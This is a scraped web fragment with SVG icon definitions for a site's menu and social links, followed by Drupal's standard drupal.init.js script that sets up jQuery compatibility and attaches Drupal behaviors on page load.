</symbol><symbol viewBox="0 0 32 32" id="menu"><path d="M2 6h28v6H2zm0 8h28v6H2zm0 8h28v6H2z" /></symbol><symbol viewBox="0 0 1 35" fill="none" id="nav-line">
<path d="M0.5 0V35" stroke="#979797" />
</symbol><symbol fill="currentColor" class="bi bi-newspaper" viewBox="0 0 16 16" id="news">
  <path d="M0 2.5A1.5 1.5 0 0 1 1.5 1h11A1.5 1.5 0 0 1 14 2.5v10.528c0 .3-.05.654-.238.972h.738a.5.5 0 0 0 .5-.5v-9a.5.5 0 0 1 1 0v9a1.5 1.5 0 0 1-1.5 1.5H1.497A1.497 1.497 0 0 1 0 13.5v-11zM12 14c.37 0 .654-.211.853-.441.092-.106.147-.279.147-.531V2.5a.5.5 0 0 0-.5-.5h-11a.5.5 0 0 0-.5.5v11c0 .278.223.5.497.5H12z" />
  <path d="M2 3h10v2H2V3zm0 3h4v3H2V6zm0 4h4v1H2v-1zm0 2h4v1H2v-1zm5-6h2v1H7V6zm3 0h2v1h-2V6zM7 8h2v1H7V8zm3 0h2v1h-2V8zm-3 2h2v1H7v-1zm3 0h2v1h-2v-1zm-3 2h2v1H7v-1zm3 0h2v1h-2v-1z" />
</symbol><symbol class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" viewBox="0 0 16 16" id="pinterest">
  <path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z" />
</symbol><symbol fill="#ccc" class="bi bi-search" viewBox="0 0 16 16" id="search">
  <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
</symbol><symbol fill="currentColor" aria-label="{{ item.title|lower }}" viewBox="0 0 260 260" id="tumblr">
  <path d="M210.857,197.545c-1.616-0.872-3.584-0.787-5.119,0.223c-11.62,7.638-23.4,11.511-35.016,11.511
  c-6.242,0-11.605-1.394-16.416-4.275c-3.27-1.936-6.308-5.321-7.397-8.263c-1.057-2.797-1.045-10.327-1.029-20.748l0.005-63.543
  h52.795c2.762,0,5-2.239,5-5V62.802c0-2.761-2.238-5-5-5h-52.795V5c0-2.761-2.238-5-5-5h-35.566c-2.528,0-4.658,1.887-4.964,4.397
  c-1.486,12.229-4.258,22.383-8.247,30.196c-3.89,7.7-9.153,14.401-15.651,19.925c-5.206,4.44-14.118,8.736-26.49,12.769
  c-2.058,0.671-3.45,2.589-3.45,4.754v35.41c0,2.761,2.238,5,5,5h28.953v82.666c0,12.181,1.292,21.347,3.952,28.026
  c2.71,6.785,7.521,13.174,14.303,18.993c6.671,5.716,14.79,10.187,24.158,13.298c9.082,2.962,16.315,4.567,28.511,4.567
  c10.31,0,20.137-1.069,29.213-3.179c8.921-2.082,19.017-5.761,30.008-10.934c1.753-0.825,2.871-2.587,2.871-4.524v-39.417
  C213.484,200.108,212.476,198.418,210.857,197.545z" />
</symbol><symbol viewBox="0 0 40 40" fill="none" class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" id="twitter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.132 15.594C29.141 15.791 29.145 15.989 29.145 16.187C29.145 22.253 24.528 29.248 16.084 29.248C13.491 29.248 11.079 28.489 9.047 27.186C9.407 27.229 9.772 27.25 10.142 27.25C12.293 27.25 14.273 26.516 15.844 25.285C13.834 25.248 12.14 23.92 11.555 22.096C11.835 22.15 12.123 22.179 12.418 22.179C12.837 22.179 13.243 22.123 13.629 22.018C11.528 21.597 9.946 19.741 9.946 17.518C9.946 17.497 9.946 17.478 9.946 17.459C10.565 17.803 11.272 18.01 12.026 18.033C10.793 17.211 9.983 15.805 9.983 14.212C9.983 13.371 10.21 12.583 10.604 11.905C12.868 14.682 16.251 16.509 20.067 16.701C19.988 16.365 19.947 16.014 19.947 15.654C19.947 13.12 22.003 11.064 24.538 11.064C25.859 11.064 27.052 11.622 27.889 12.515C28.935 12.308 29.917 11.926 30.804 11.401C30.461 12.472 29.733 13.371 28.786 13.94C29.714 13.829 30.599 13.582 31.422 13.217C30.807 14.137 30.028 14.946 29.132 15.594ZM20 0C8.956 0 0 8.956 0 20C0 31.044 8.956 40 20 40C31.044 40 40 31.044 40 20C40 8.956 31.044 0 20 0Z" fill="white" />
</symbol><symbol viewBox="0 0 100 100" fill="none" id="video-icon">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.4 74V26L72.4 50L40.4 74ZM50 0C22.386 0 0 22.386 0 50C0 77.614 22.386 100 50 100C77.614 100 100 77.614 100 50C100 22.386 77.614 0 50 0Z" fill="white" fill-opacity="0.8" />
</symbol><symbol class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" viewBox="0 0 16 16" id="youtube">
  <path d="M8.051 1.999h.089c.822.003 4.987.033 6.11.335a2.01 2.01 0 0 1 1.415 1.42c.101.38.172.883.22 1.402l.01.104.022.26.008.104c.065.914.073 1.77.074 1.957v.075c-.001.194-.01 1.108-.082 2.06l-.008.105-.009.104c-.05.572-.124 1.14-.235 1.558a2.007 2.007 0 0 1-1.415 1.42c-1.16.312-5.569.334-6.18.335h-.142c-.309 0-1.587-.006-2.927-.052l-.17-.006-.087-.004-.171-.007-.171-.007c-1.11-.049-2.167-.128-2.654-.26a2.007 2.007 0 0 1-1.415-1.419c-.111-.417-.185-.986-.235-1.558L.09 9.82l-.008-.104A31.4 31.4 0 0 1 0 7.68v-.123c.002-.215.01-.958.064-1.778l.007-.103.003-.052.008-.104.022-.26.01-.104c.048-.519.119-1.023.22-1.402a2.007 2.007 0 0 1 1.415-1.42c.487-.13 1.544-.21 2.654-.26l.17-.007.172-.006.086-.003.171-.007A99.788 99.788 0 0 1 7.858 2h.193zM6.4 5.209v4.818l4.157-2.408L6.4 5.209z" />
</symbol></defs></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/core/misc/drupal.init.js?v=10.4.9
body_size: -10
content:
// Allow other JavaScript libraries to use $.
if (window.jQuery) {
  jQuery.noConflict();
}

// Class indicating that JS is enabled; used for styling purpose.
document.documentElement.className += ' js';

// JavaScript should be made compatible with libraries other than jQuery by
// wrapping it in an anonymous closure.
(function (Drupal, drupalSettings) {
  /**
   * Calls callback when document ready.
   *
   * @param {function} callback
   *   The function to be called on document ready.
   */
  const domReady = (callback) => {
    const listener = () => {
      callback();
      document.removeEventListener('DOMContentLoaded', listener);
    };
    if (document.readyState !== 'loading') {
      setTimeout(callback, 0);
    } else {
      document.addEventListener('DOMContentLoaded', listener);
    }
  };

  // Attach all behaviors.
  domReady(() => {
    Drupal.attachBehaviors(document, drupalSettings);
  });
})(Drupal, window.drupalSettings);
